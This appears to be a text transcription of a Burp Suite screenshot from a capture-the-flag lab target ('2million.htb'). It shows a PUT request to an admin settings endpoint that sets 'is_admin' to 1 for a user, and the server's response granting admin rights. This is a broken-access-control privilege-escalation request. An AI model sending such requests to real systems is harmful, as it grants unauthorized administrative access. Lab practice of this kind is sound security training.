 1 2 3 4
10.10.14.169 13:02
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Siddharth Sangwan
Text Editor
Simple Text Editor
Burp Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://2million.htb HTTP/1
Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/json
8 Connection: close
9 Referer: http://2million.htb/home/access
10 Cookie: PHPSESSID=iq0ec3vgidtks47pabpu18a5tb
11 Upgrade-Insecure-Requests: 1
12 Content-Length: 59
13
14 {
"email":"j4eh802u11@bloheyz.com",
15 "is_admin":1
16 }
17
18
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 21 Aug 2023 17:02:29 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 40
10
11 {
"id":15,
"username":"TEST",
"is_admin":1
}
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 11
Response Headers 8
Done 292 bytes | 268 millis